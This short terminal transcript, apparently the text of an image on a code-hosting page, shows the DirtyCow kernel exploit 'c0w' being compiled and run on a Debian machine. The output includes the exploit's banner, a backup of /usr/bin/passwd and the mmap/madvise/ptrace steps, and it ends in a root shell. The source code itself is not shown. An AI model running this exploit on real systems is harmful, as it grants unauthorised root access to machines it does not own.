 user@debian:~/tools/kernel-exploits/dirtycow$ gcc -pthread c0w.c -o c0w
user@debian:~/tools/kernel-exploits/dirtycow$ ./c0w
(___)
(o o)_____/
@@ `     \
\ ____, //usr/bin/passwd
//    //
^^    ^^
DirtyCow root privilege escalation
Backing up /usr/bin/passwd to /tmp/bak
mmap beaa4000
madvise 0
ptrace 0
user@debian:~/tools/kernel-exploits/dirtycow$ cd ../../../
user@debian:~$ /usr/bin/passwd
root@debian:/home/user#